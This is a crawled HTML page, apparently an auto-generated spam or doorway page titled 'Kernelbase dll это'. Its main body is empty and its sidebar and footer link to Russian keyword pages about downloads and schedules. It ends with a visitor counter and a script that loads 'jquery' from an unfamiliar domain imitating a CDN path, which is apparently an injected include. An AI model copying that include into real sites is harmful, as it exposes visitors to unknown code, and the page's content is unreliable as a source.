

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://wohxeeleo.suhaibfahmy.com/byps-kernelbase-dll-eto.html
body_size: 1698
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Kernelbase dll это - wohxeeleo.suhaibfahmy.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">wohxeeleo.suhaibfahmy.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Kernelbase dll это</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="byps-rasshirenie-dlya-yandeks-brauzera-download-master.html">Расширение для яндекс браузера download master</a></li>
                                <li><a href="byps-24-kino-org.html">24 kino org</a></li>
                                <li><a href="byps-raspisanie-rossiya-kanal.html">Расписание россия канал</a></li>
                                <li><a href="byps-gruppa-avva-skachat-besplatno.html">Группа авва скачать бесплатно</a></li>
                                <li><a href="byps-kak-sdelat-foto-s-razmytymi-krayami.html">Как сделать фото с размытыми краями</a></li>
                                <li><a href="byps-raspisanie-avtobusa-235.html">Расписание автобуса 235</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="byps-kupit-knigu-v-internet-magazine-chelyabinsk.html">Купить книгу в интернет магазине челябинск</a></li>
                                            <li><a href="byps-lamoda-zhurnal.html">Lamoda журнал</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="byps-skachat-patch-underground-2.html">Скачать патч underground 2</a></li>
                                            <li><a href="byps-skachat-mp3-pesni-leps.html">Скачать мп3 песни лепс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="byps-film-pro-karla-marksa.html">Фильм про карла маркса</a></li>
                                            <li><a href="byps-skachat-gruppa-kristall.html">Скачать группа кристалл</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="byps-raspisanie-avtobusa-101-yaroslavl.html">Расписание автобуса 101 ярославль</a></li>
                                            <li><a href="byps-oboi-makro-na-rabochiy-stol-skachat-besplatno.html">Обои макро на рабочий стол скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
